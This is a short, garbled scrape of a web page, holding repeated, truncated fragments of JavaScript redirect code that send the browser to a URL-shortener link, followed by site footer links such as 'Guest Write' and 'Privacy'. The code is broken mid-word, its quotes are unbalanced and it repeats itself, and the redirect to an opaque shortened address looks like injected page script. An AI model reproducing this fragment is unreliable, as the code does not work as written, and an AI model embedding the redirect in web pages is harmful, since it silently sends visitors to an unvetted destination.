
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Guest Write
Advertise with us
Terms of Use
Cookies
Privacy